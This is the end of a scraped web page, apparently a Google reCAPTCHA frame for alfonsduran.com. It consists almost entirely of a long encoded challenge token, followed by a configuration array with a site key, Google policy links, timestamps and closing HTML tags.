ODS1vDnlVdwq9XLGLDrQHCnMOxw4/CiH9fdBHDqx1oZ8OgwpBcPjpkXGBOVz5/[base64]/DpDwhNcKww5TDiMKyH8O4wr87wovDtMOVwq3DgcOZwqnDu8OHExVhaSAAw61BcsO4asK6VRZ6dG9Kwo3Dk8OUw6Qhwp7Dr2w9wocCw77Cp3LCtSdawqPDvw/CjsKOUgx1XRbDosOuVMOmw7cZXMO0w7PCpz/ClcO0McO9GmLDhBVew4jCvC3Cs2UmY8K/w7LDqw/[base64]/CjGPCk8KrPsOKwqxtVFXDrA/CvlBFLMKmw5lsd8OWaCbCqAHDuxF/wqluKxDCl8KcwrI/w7jDjVPDvzpCaFghPMOtC3dYw4JuaMOow4Fvw4B1Thpww5oWw5TCmsKaFcOhwrfCixXDkxg5bnTCsMKoLg0aw53CjWPDkcKHwp5TFgHDpMOSb2jCocO8RVYhKMOqVMOGw40RYGTDq8O+w6jDsQ/Ds8OtO8K/[base64]/Dk8Oqd33CqgHCjsKUd8KjN8KvOFhfLsO4w4rCr8KLw49IG8Kew6pEEhw1Rw/[base64]/DusO4eMKAeMOzw57CjMOIfFfCkMK3w6vDliMjwoByw4HCg8K/KMKMEcObNVd/wqV2CcOCEW4BwpPDtwDDrFNpwqloNQPDiMKFGXF6DjPDuMONwoUHOsKNw53CqMO5w4bDqz9aQkXCtMKfwr7DhRoBwp7DuMOQwpkowq7DvcK/[base64]/[base64]/CtcOrRzQIwpfDnQNDw7TDi8OGCBXDlsOKdMKTwpNnW8K6wrBKKi7DqXHDkEzDvEVGwpNGw7klb8O+w4w5wqt1PDBjw63CkRfDjAEyw6FhYTTCmcKIZyMAwr8OZsOPaMOewrrDn8KrVXt/wqMzwqsLM8Onw6luLcK7w4MLNsOVwpJCRMOpwoIjIMKyIsOxP8KNT8O+TMOqAQ/Cu8KPw6BMwozDsTPCl0PCn8Kiwo83SlY2CHjCnMOQwqLDiSfClcKfQMKWHCUub8KowrhQMcOXwpMiQsOVwpdjBMOEKMOaw5YTZ8KxDcOuw7nCqVRrw7AoW2HDn2/[base64]/DtzjChMOhDSXChcO7w6TDv3TCscOjwpjDqShWw5vCnsKiNBx4wrgewrgJWADCoUV3M8KGwqNuwq/DlS1HwrVFZ8OjRsKHwrjCr8Knw6TCoFQswrNzwrbCj8OxwprDqELDmMOAOMKRwr7CvQpsI2UQOyXCrcKpwqxFw44Hwq8WFMKlKMKqwpTDgDjCkxohw71MGUfDhsKMwqVuXWhTOcKgwrsUQcOZdlNBw7scw4dRGD/[base64]/CisKUw74vXB/Du8O2EEQJCcO7wrHCqMOzwpnCnMOowpLCosOGw5nClw12b8KNw4oXd2ZWw6nDpFHDi8Ohw7vDhMK9RsOmwqrCnsKtwqHCqFhiw50paMOhwpR7wqtgw73DssOkEkTCj1XCrhdYwpw6F8Okwr3DmcKTTMONw6jClsKQw5BOTgbDkcKgwrfCqsOQbXnDql83wqbDuipmw7/[base64]/[base64]/DgsOoFMOmwrBnwqd+w7IPPsKefVZGwr9aw6sIEMKfw5zDrXEBWsOSeyoDwrvCtcOew50xw5khwrMvwqDCtsKSQ8ObT8OYwoxPw7rCvGjCgMKCMjlDE8OpUcKeDVd2Xj7CicOuesO/[base64]/CncK6d8O8wq/DgMK7wqLDgHgUAMOHwo/DmsO2w4csCDkEacOyw6bDpRk1w4xTw6PDqml7wqLDgUjCgMKkwr3Ds8OmwpzCscKtcMOKBcKDA8OBw5xbwp8zw6Qrw6PChsKDw5IgYcKLWGnCoT/DjBrDqMKGwprCpmzCtsKKdTN2ZQHCvxfDosOUHsKea3nCocKiJ3YyesO6a0PDusOzMMOzw5NtWVQTw4fDp8KBwq3DnDZtwozDrMK0aMKaLcOrAz/Dlnc0VzjChDPCnTPDmysNw65rJMKSwoVpCMOCS8KFAMOWwpZhCgrCpMK9w6BXAsOfwq5ewr3Cvg9Vw7vDjDJgVXxeKSTChcK7w7dfwoPDqMOPw5Zuw5jDhGYGw7U3HcKIT8OwR8KCwrHDg8K8MEfCqVstw4EUwrQMw4U7w5tlaMOJw5/[base64]/DqBUCwqHDjcOFDcKrNjw3woLDqcKAIWnDhcO9fDrDrxbDizrCtH4uQMO5RsOCQMOlw6Fdw5spwr3Dj8KlwqfCkDTCqcOTw6UfwozDi0zChFFBLkshGTvCmcK+woECJcOSwodIw7AawoEHLMK7w4TCtMOSRBxfIsOIwpt/w5PDlyZZNsOORW/[base64]/wrtFBcOmw6XCqsKpw5VhIMKocgTCgxnDtcK0Y1HCuhJNIMOFwqEPwonCgsKJCnDClQkpZ8KQEsKUUA4kwqR2Q8ONN8OWFcOmwqFzwpVAR8OMwpQ+JAxEwrR1VMKsw5tjw4xWw4rCkm5pBcO7wqMBw70Rw73DtsOowo/CnMOvSMKYRxNmw6N7aMOFwqPCtyrDkMKuwpDChcK6Dh3Doy7Cj8KAf8OvFHgYMXE/w4DDpMOpw5VDwqV5w7hWw7p8LFJ9QHMnwpnDtHFkCMOXwqDDtsKGXnjCtcKkXBV2wr5IccOnw4XDtsKkw6oNAGJOwr9yfsK/KDTDhMOCwpIlw4rDlMOZBcK6IcOMT8OOJsKbw5zDvcK/[base64]/wrXChlwrHcOZO8KkwqwtwoLDu3HDvwQ6w6zDi8KlUMO5QcOCw5Vgwpx8dcOEEjsjw58JIx7DhsK/w6BVEcOrwrXDnEdgK8OrwrXDnMKfw7vDmHE9V8KNEcK/wpQ7e2wZw59ZwpjDr8Kvwr42aj7CnyXDpMKEw6tbwrJFwqvCjnFQI8OVQRIpw6fCl0vDhcOTw5ZKwqTChMOkJwVxYMOfwo/[base64]/ClsOjScKnwobDo8OYwokcQhxWwrDCqsKowrdMXsOeZ8OnwpRpesOxwpVQw6fDvcOIXMOVw6jDjMK4DVjDqj7DvcKSw4TCs8KrL3NHMMOKesKhwqZgwqwzD08QBCt+wpzCi1DCncKBXQHDr3/CiVcUYCXDuGo1KcKeRsOTDT7ClW/CusO7wr0kwpFWJxHCucKxw6oOI3TDoirDjnN1GMO2w4DDgQxxwqDCp8O3Olpow6jCs8O1e0DCo2sQw5Jfc8KXV8Kcw43Dq0PDmsKEwp/Cj8KMwpdzdsOwwrDCtyo3w4TDqMOvci/CuEw0GDnDiF7DqMOZw5RlKDTDpk7DuMOfwrhAwoLDulDDpg4gwovChg7ClcKVH3ZiNjDCgCXDv8OSwrjCscKVQ3TCpk3DucOOc8OMw7/CmzZsw4c8KMKoUFR6X8ODwosowqvDrjxaVsKNXTENw7/CrcK5wrvDmsO3w4TCp8KPwq4uAsKewqVLwpDCkMKOIGEHw6PDrsK+wofDuMKee8KLwrYhKHY7w7ZKwoQNAmxPwr8/P8Kcw7gUUQTCuF1kGyXCpMKbw7DCncKww55kbEnCsAzDqw3CgcKNch/CuC/[base64]/CoMOmb8KOwoTDlyVdw5VyGsO7w4hIXkzCp050ScOjwr3DjcO4w4zCggNywp8dK3HDpA7Cv2XDlsOKUR4Sw6fDtMOUw6rDqMOLwpnCpMODOT7CmsKXw5HDlHAmwrvCq1vCjMO0d8Khw6HCisK2VGzDqV/[base64]/DowfDrkkfw6IQw6Uewr7CpWMIDA5FwqxBw7LChcKwd0QIcMOnw48UHHJxwoNUw7crA3UWworDvVHDgwwyTcKRTCnClcKmP0h/bXTDpcOewo3CqyYyTMOMw7zCoR1qK1DCuFXDoWl4wogyLsOCw5/ChcKQWioQw7TDsC7CoBYnwqIDw57DqUQIZEEFwoHCn8Kzd8KdADnCq3rCi8Kow5jDmGxab8KQT3PDgTrCksObwp5Mfi3Ci8K5ZTYWITHChMOiwoYwwpHDu8Knw6/CosOTwp7CpSjCnUwyHWJEw7HCusOdUhjDqcORwqE/wrLDhcODwrfCrMOiwqzCmcOuw7rDusKKS8KPfcKrw4/Co1t3wq3DhA0KUMOrJDsnK8Oaw4l2wr5qw5XCocOPd0giwrkBacOWwoJ5w7TCs1nCvn/CqFsfwobChXRWw4ZRBWzCnVPDncOfI8OGTRJ+YsKNQ8OaLAnDhgzCuMONVgvDqcKBwoTChiMFcMK8dMOLw4AifcOsw53CgT8Vw6jCtsOuPx3Dsz7CncKvw5LCjRnDrkN/CsKYCn3DlFDCv8OKw50lbcKASEITb8Kew4DCswTDuMKaI8O6w6fDtMKPwpoUYTLCrmDDhiEHw7tdwpvDpsKbw47ClsKbw5fDoB9QQsK7eU8iV0fDqUoLwpXDp17DsEzChMOdwrFvw4ZaMcKYdMOkY8Kjw646cx7DlsKzwpFbQMObVhDCrsKwwr/DsMO0ZxPCuz0jS8Klw6nCgH3CilrCvxbCgMKoNMOmw55YJ8OZdwg5I8OKw7vDrsKBwplsCWDDmsOrw7vCgGDDiD3Dq2o/H8Occ8OCw5/[base64]/Cn2AAwqduw6DDpcKhw5jDsU/DuMKDw6vCksOWw6VVO8OeIMO+VBNhLWAmQ8Kgw4dcwpxkwogqw5M1w6U8w592w7XDjMOBXB8XwrpEWyrDgMKIB8KKw7/[base64]/[base64]/[base64]/CiwbCpwHDv8KuWWdiwprChHzCqHzCsxZaB8KmYcOEDW7DucK6wqzDhMOgUTDCnWcSJ8OLGcOhwpl8wqPChcOgb8K1wrHCnnDCj0XCkTJSbsKZCDZzw7XDhht2bcKlwp3CsV/CrhI8wo8pwqg9MmfCkGLDnxfDvjnDnXLDnx/CmcKtw5Epw4ADwoTConoZw79zwovDqWfDusK9wo3DusOjeMKrw785JgZswprCl8ODw4MRw6nCtcKfMwHDjCnDr2LCqMO7d8ODw6p3w5hgwrxvw61ew4Ezw5LDt8KwN8OUwrXDmcO+a8KUS8K5F8KhDMOfw6DCoWoyw4Ibwp0Gwq/DnXnCpWHCqBHDoEvDnhrCohYweU4twr7CrR3DuMKdCj4wBS/DiMKgaA3DpSHDmjrCt8K3w7DDtsOVCG3DlzcOw7Q4w6ZjwodMwoVTacKhDnd2O3TChsKhw6k9w7p8CcKNwoRIw6HDoV/CpcO3R8KSw6fCmcKtMsKkwovDo8KMX8OWS8KTw5nDgcKFwrMaw5cIwqfDpWw2wrDCqQ7DisKrwqQPw63DnMONTlLDvMOuEAXDsXTCpcOUHS3ClcOIw7TDvkMtwrl/[base64]/w5fDpsKQWMOeSsKRw5x3wq7DvEDDjcK8FjHDugDCosOTw7pwNmDDnU8dwpIhw6k9En7DrMO0w5ByKlDCsMKGSiTDslsXwpjCoi3Cq2bDiD4KwofCqDPDjBUgDktMw7LCkyXDnMKxbRZkSsOGAUTChcOLw6/DgBrCqMKEe1F7w4JJwpNVfCTCgh7DncOHw4wIw7TCrDfDogRfwpfCgxoHNmg/wogFwo3Dr8O3w4sOw59MTcO5WFkSDSJfVHfCmcO/wqE/[base64]/CocOmwrIOf8KrWhrDp3TDgMKEw5s7RMO8JWLConLDt8Osw4XDlMKFWjnCksOTFi3Cpmg0VMOTwrbDpMK3w5pKExRTLmfDt8Kbw4AaRsOmE23CssO4S17Cl8Kqw4w9DMKUQsK/fcKZAsKWwqtawpbDpAAEwoBww5fDmjBiwpHCtEI7wo/[base64]/Du1PDp8Oew4EWbMK/fMKCw4RCM8KROsO9w43CmFXCqcOtw4QFYsOXSxd0BsO1w73Co8O9woTDgG10w6U4worCiWldagxfwpTCrxjDhwwbNR5ZMj1xwqXDoxBNUlBUaMO7w5YAwqbDlsOnGMO+wpd+FsKLQcKAL1FUw6/DgRPCqcO8wpDCvCrDu3vDiG1JQD9wYxY9CsKow6M2w4xrEyVSw7LCnWYcw4DCi2g0wqsjchXCrhMQwprCucKew4gfM33CujjDpcKTTcO0wrXDjl5iJsKCwpPCscKtCzcNwqvCgsOoHcOjwqDDny/DnnAnC8KVwpnDlcKyTsK2wr0Iw6seV2TDtsKxGBgmChHCiVDDkMKrwonDmsK8w6HDrsKybsKhw7bDnUXDk1PDp04Rw7fDtsKJHsOhU8OKHU0awqI3wq0sSzzDgDRpw4fCkSLCgkBuw4bCnR/DpH13w6HDoX0lw7MNw4DCvB3CsRwfw5/CgWhDNXFUcwXClWIDB8K5D3XCvMO+GMONwpd/NcKZwpLCl8OCw4jDgQ/[base64]/[base64]/MAFFdzbDo2LDs30EwqBmw5c2dsKgw6Vzw4scw65TfsOpDlwNE1LCpFLDtx0LdRg3dRbDrcKYw60Vw7fClMO+w69ew7TCrcKHIVwkw7nCg1fCo35HLMO1UsKDwrLCvMKiwpTCvsOFSVrDqsOtQUzCuzcYZDV2wqF4w5dnw6HDgcO/wpjDpcKBwpIYcTLDtncPw4TCgMKGXRJFw5Zdw4x9w7nCpcKIw7XDkcKubSxswrkxwqZifA/CosO8w4kqwqg4wrpjcizDk8K1NyECIxnCjcKzP8OOwr/DiMO9UMK2w58mPMO9wpsSwr/CqcKtVWRhw70sw5ljw6Y/w43Dg8K0cMKQwp96Si7Cu1wFw401Uh4Hw682w7vDsMO+wrvDj8Kbw6k0wp5aGkDDpsKPwqnDrWPChsOOTMKnw43CoMKDccK/BcOsagrDscOvSm/DvMKeHMOCc2rCqMO5WcORw5ZJRMKuw5fCrX1ZwpwWQGQxwrDDrU/Dk8Oiw7fDoMKsC1B5w7LCi8OcwqnCgCbCsj9Sw6h4Q8OJMcOwwrfCjMOZw6fCkArDp8OmU8OhesKQw6TDgzhCTXYoB8KMQMObCMKvwqPDn8O2w58ewr1mw7HCuVQxw47CpRjClmPCvWjCgEgdw7/[base64]/DpMOaw7FMEMOxwop7N8KoTMK3ZMKhwo/DlwRJw4FXSkEGTUQCTC/[base64]/CnzDhT3ClzTCnWDCr0LDhkTCtQ7CvsKNNcKKIsKaHcOdamLCtyJfwrDCojcgPB9CDA7Dlz7CigPDsMOMF1hdw6d0wo4NwoTCvsOHIhwQw67CtMOlwo/DhsKKw67DiMOXYAPDgRlBVcKnwpnDjhoAwpppNmDDsxo2w7DCq8OZOAzCrcKmOsOWw7TDtUoebMKbw6LCgmF4JMOxw7MKw5Zsw6jDng7Diy4PD8KOw7k5wrMIw6Q3PcKxXy/ChcKFw4oAHcKwTsORdHXCscKgchkew6piw47ClsK8BTXCl8OoHsOjTMK5PsOuTMKOa8KdwoPCuFZAw5FbJMOUFMKuwrwDw4sCJ8O1R8KjecKtLcKOw7t4DmrCt0PDosOjwrzCtsKxY8K/wqTDm8Kmw5ZCA8K9AcOww6s5wppxw4NWwrQjwpbDr8OywoLDsktjYsKcJcK5w4hHwo3CocOgw5EVQH1yw6HDp05CAgHCm0gHHsK2w4gxworCnB91wq/CvwrDlsOVwp/Cv8OHw5XCp8OswqFiecKPJwnCucOKHsKXe8K7wrwAw77CgHAjwojDlHtow5nDgXNheC/Dl0zCtcK2wqPDt8Ouw5RmFGtyw7LCocO5SsOEw4JIwpPDoMOvw6XDkcKmNMK8w4LCv0Mtw7stci89w4ECW8OaXxtPw58UwrnClk8/w6PCoMKGQHJ9cz7Ci3bCucOlworCl8K1wrkWMHJIw5PCogfCv8OVBE9zw57CgsKtwqRCKGQrwr/Cm1zDksONwpU/a8KdesKswobDt2rDuMOJwrROwrQ6W8OAw40cV8K1w7rCssK7wq/CjUTDn8KEwot5wqkOwq9JZ8O7w7V0wrfCpwd7AnPDpcOQw4J9VTsdw77DpxzCgcKSw4opw77CtxjDmhtqfUrDnnLDg2IvOnnDnDPCtcKYwobChsK7w6wEWsOUfMOhw5fDmxfCkErCghzDrh7DglfCk8O9w6d/wpxIwq5eZTrDncOGwrHCpcKXwrrDpSHDiMOCw5gQPQ4fw4U8wp4DFBrCssOrwqozwrZWb0rDhcKmPMKlN3x6wqVRDVzCvsOewq7DiMO6bm/CtxbCoMOXWsKJJsKhw5HDn8KcAkJVwo7CpsKbUMKTNx3DmlDCpcO7w7MJLU3DgQTCrMO0w4DDgEsvM8OKw4IHw69xwpANRytDOgk5w4/DrxInDcKLwqZ6woVjwpbChMKvw7/CkVkswr8awpw4T0xMwqRSwr9GwqHDq0sKw7vCtcO9w7R+aMOATMOiwpASwqLCjxvDmMOgw7/[base64]/CkwTDlm7DusOvY8Kdw4HDmMOdXsOhaHTCtMOjwpJAw4QFTcOqwoPDqxvCtsK4YBVzwoETwrXCnTbDhijCows7w6B6AynDvsOTwoDCt8ONVsOYwqvDpT/CiRpiPj3Crg0hU29WwqTCtcKDAsKrw60aw5/CuFzCrcO3EG7CtsOQwoLCvkQow4ptwoLCoWHDrMOCwqsLwoQmChzDrBjCiMKFw40fw5zChcKhwpnCj8KZIhUjw5zDpBZvdS3CrsOuI8OGYMK8wpwIRsK/FMKYwqAJMU9/ATJlwoDDrV/[base64]/wohJJ8KLHizCkkkKwo0lasKzD8KDwqITw4fDjMOqdMOWEMOcHVUfw53DrcKBanVHR8KewoE6wofDkjfDt1nDgMKcw4o+Xh8QOHVqwrhiw5B7w7BBw40PKGE6ZTTCsQU+wqRPwqJFw4XCv8KIw4fDrizCqsKeF2bDiCzCh8KIwodmwqs/[base64]/w6XCqH8wZ8KbYMK7OGPDq8OcfcO4wrjCtRI7NGlIIBcpHC8Pw7zDiGNJNcOSw4vCjsOgw7XDgMOudMO8wqXDp8OAw6TDkzU9f8OleVvClsO7wopTw7rDmMK0Y8KOZx7CgAfCokxFw5vCpcKlw65zEWcdPMOjZw/Ch8OSwp7Dq3xyeMOIEz3DnWoawrvCmsKadDPDpHJ+w7HCkh7CkSlXIn/CpTUuXScpMMKGw4nDpizCkcK+ZWYawoJCwpjDvWkrBMOHHj3DpTc1w43Cs0swRMORw7nCvQFUbBfCkcKfBnMvITTChGV4wp95w6onVFFOw4oNAsOsLsKEEwtBFVsOw6TDhMKHcTHDnjwMZSrCg0E/[base64]/CvsKcwrlBw43DjnrCo0PDkREeCcKWAwUVL8OUDcO3wqfDosKeVWdWw6LDu8K7woJBw7XDicK3SSLDnMKecRvDoGwgwq0HacOwJlR6wqV9wqk9w63DgBPCh1Zow6rDrMOvw5hQScKbworDosKpw6XDnHvClHpnTx/DuMK6fhdsw6VtwpBaw5DDtAdHZsK6RmUUUWzCvMKtwpbDgWpCwr8DNmAAID9tw7VQDRQawq5Lw6o6XQdNwpfCgcK9wrDCqMKqwogvNMOLwr7CkMKVHUDDsnPCosKREMOBRcOLwqzDpcKeXx1/d1bCs3oDCsKkWcODdCQJSXZBwqR4w7jCucKgeWU6M8Ofw7fDjcOiI8KnwoHDisKQR0LDsmYnw7sgDQ1Owpl2w4DDr8KPJMKUdT0IRcKYwpIaSghTdz/DqsKZw5NNw5bDjhjCnDsyVSRmw4Jbw7PDicO2wrxuwrjDtRHDs8OiCsODw5zDrsOeZk/DgQHDqsOEwrILXC0Vw6QCwq5Vw6XCtyXDuQEvesOHa3ANwrLDmhfDg8OiEcO6UcOvAsKgwojCucKQw7ZPKRtJwpfDlsOkw6HDoMKfw4klOsOPUMOvw7Rkwq3DsGPChcKrw7nChXjDjFhmPyvDs8KLw7Yjw4nDm2DCrsKGYsKVO8KHw73Do8ONw49gwoDCkh/CtsKpw5jCg2rCk8OEIsO4MMOKRwnDrsKuW8KyfE4Mwqhcw53Dul3Dj8O6w7FVwrAqQ3Iww4vCtcOsw4fDusKvwoPClMKrw5YiwqBhLsKOQsOlw6jCssKlw5HDjMKRw40vw6/DmG12SWgNcMKyw6Rzw6zCiG/DnibDtMOHw5TDgwfCvsOvwrd9w6jDuTLDhxMUw5pTMsKpU8KFY2/DhMKxwqRDYcKhDBEobcOGwpxsw5DDikLDk8OOw5scBmh5w4kiQ0FIw4JxIcOZOlfCnMOwZUTDg8KkCcKrYxDClFvCg8ODw5TCtcOOE3F9w6BlwrVaflNYIcKZM8K3wqzChsOZbWXDi8OWwr0AwoAxw5dVwoDCksKKY8OTwpnDoG/DmjfCp8KbDcKbEDg9w7/Dv8K+wqjCiiNkw6DClsOpw6s2JcOKOsOpPsO9ChZ6Z8ODw57Ck3ssZ8One1ooUg7DlGjDucKHCXVJwqfCpicmwoJDEBXDkRo3wq/CsgjCnXweQhpvwqjCuUJjGsO1wrs5wp/DqTwgw47ChBYsTsOmdcKqNMOyJ8OMb0PDjC9gw5fCmwrDhStyGMKaw5UUwpnDuMOQRsO3JH3Dt8OJfcO/[base64]/DksKCwq3Dl0N/MsOXenTDlRM3w5nCgTlWw6E+MlfCug3Cl3XCusOIfMODF8KZQcO0cEVwA30swo19EcKWw77CpGQLw5IBw4zDgsKvZMKaw6tyw7/DhU3CgzwAKxvDj1PCjjQxw6hXw5VXTFXDnsO8w4vCl8K5w6cIw5HDkcO9wr0aw60MS8O1LsO/GcKTR8Oww7rDu8OLw5TDkMKwH04kNSR+wqfDqsKpCFrCqHhlCsOYCsO6w7jDs8K/HcOJB8KowojDusKAwrzDkMOXBjdfw7towo8eNMONLcOJSsOzw6tfHMKiB3jCglLDr8KiwqpVCV/[base64]/Cn8Oaw4hkOzHCvsKZYcKMwozClhYRwrzCp8O8woQnKsOpwpltXMKLOAHCicO2IiLDoxPCjWjDuHPDjsOdw6U/wq7DpXBYDXh8w6vDgEDCrRJ9HWkGCcOQcMKucGjDrcOHP087bSDDj2PDicKuw68RwozCjsKgw6pewqYEw7TDgV/DqcKoUwfCmU/CsDQbw6XDpcODw61dZMKLw7bCq2diw5HCssKAwrozw73CsTg3GMO9GhXDh8OWZ8OOw6wkwpkoFnrDssOafTXCryViwrArCcOHwovDoWfCr8O2wphyw5/DqwJwwr0ew7DDpT/DtlzDq8KNw4TCqQfDgMK2wpvCicOlwqUYw7HDhiZjdxFtwolJZ8KgTMKlHMKWwrg/cgzCoHHDlxfDqMKHBE/[base64]/DvcKYQDTDncOdWsK7wqTDtmJuwrsMw7zDlsOiaE4BwqbDiRsOwobDj3TCvzh7EnfCu8ORw7PCvyh2w7vDmcKWGmJFw6zDoxUrwqnDoA8Fw7HDhMKtRsOCw69Uw61xWcKrGRnCtsKMYcO8agDDlFFxL1VZO3jDmGV8PSnDtcOlI0M7w5RvwoMXHXcKBMK7w6/CgmXCp8OTWE/Cv8KMIFoGwrV3w6NsTMKbMMOPwpEUw5jCv8O/w6dcwr1Cwp9oEATCsi/Ci8KrFBJ8w6bDtBrCusKxwqpBBsOVw4LDqmEXesOHCWbCqcOAW8OTw7kqw5pBw4J3wp8DMcOFRwAXwqxhw77Ct8OBTHQxw4PCtTIZGMKdw5jCiMOew7Yvd2jCosKAV8OgWR/DgzXDmWXCvcKBHxbDoQDCimfDtMKfwobCt20JSFY+c3wFRMOkfsKgw4vDs37ChWZWw57Cn3wbJgPDplnDocOTwo3Dh008UsK8wqklw4EwwofDgsKtwqo+GsO7fncEw4c9w4HChMKPJHNoLnkEw51ew74DwoLCvDXCq8OPwo5yB8KGwrPDmFbCggbCqcKvBAnCqD1PXG/DrMKET3QDIz3CosOuUig4esOXw5wUHsKAwqnDk0rDkXEjw70nHRp7w7ZMBCDCtFTDpxzDgsKXwrfDgAcseFDCo1Fow5HCj8KEcj5PIlXDpjcodMKQwrrDmljCjCPChcOlwq3Dg2/DiUXCmsOSw53DpsKWc8Kgw7luPzYIAm3DlUXCslAAwpHDisOPBhsSKcKFwrjDpxLDryg3wrzCuDFbU8OAX0/[base64]/[base64]/Chz5Iwq7Co8OJFMKqLhMcw7rDp3pjUSoYw60ZwpsOA8ODDcKfOAvDq8KAclzDrsOTJlLDhsOJUApwHCsufcKKw54uO3NWwqx2EybCpQ8oMAFkXVk7fSDCrcO6w73CgcO3XMOwHWHCmhbDisKBV8KEwpjDgRojdE44w4DDi8OhT2vDm8OqwoVLVcOfw5wRwpXCoQ/ChcO/fTZNNg0+Q8KKH3kMw4zCixbDj3bCjkbChMK8w6PDqHlPXzpGwqfDlktpw5lnwp4iRcOaQQPCisOHA8OHwrd2cMOxw7jCpcKvWzrCksKxwp5fw7rCpMO4VlohC8KnwrvDq8K8wq8jFFRpEjxuwqnCsMKowqjDocKVU8OGKMOIwrDDnsOkWkcdwq9/[base64]/Cv0DCk8ObwpHDp8Oxwq5xwqrClMOIaRnCgl3DriZdwpkSwpzDgy5swpTDnRnCrTpaw6rDtAQBPcOxw6PCnzjDshRawp4Lw4/Cq8KYw7ZoHWFQfMK0HsKFNsOWwrBUw6DDjcKCw7UZUQo3N8OMAgw6ZVsYwo3CiDDCvD4RXQ02w5XCmAlgw7nCjVl6w7jDggHDh8KIO8KcHXgtwo7CtMOtwobDhMOvw4fDmsOMwoHCg8KKwp7DshXDkEcTwpNOw5DDjRrDkcKQXAowSzd2w58LHCs/w5YAM8K1ZmBYCDPCgMKdw4LDocK+wrk3w5F8woAlIEzDjWPChsKiUiBDw55WUcOqX8KuwpVoT8KLwoQow5FWJ2krw6E/w7cwZcO/cHk\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i1rPVQGZ+se0Zg56Qc9X3F/UI5wSndDpFB99t5yVzNo\\u003d\x22,1,0,null,1,1769373115429,0,0,[200],null,[106,148,157,85,253],\x22RC-Ra9RTddEIjOfuQ\x22,null,null,null,null,null,\x220dAFcWeA7YYLWgLCxXsrF1e-Q4Nnfqh8wvTzx5PUivs3lcbqBqhOqlGUmiH_0-M_EGkho0Doxb4VDlN55H7LFMa__E8id7lfSXuw\x22,1769455915325]");
    </script></body></html>